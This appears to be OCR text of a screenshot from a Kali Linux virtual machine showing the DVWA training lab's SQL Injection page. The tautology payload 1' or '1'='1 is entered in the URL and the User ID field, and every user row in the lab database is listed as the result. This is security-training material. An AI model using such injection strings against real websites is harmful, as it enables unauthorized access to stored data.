 Kali2019_v2_Docker_DVWA [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Applications Places Firefox ESR Tue 22:59 1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injecti
localhost/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&S
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
Right Ctrl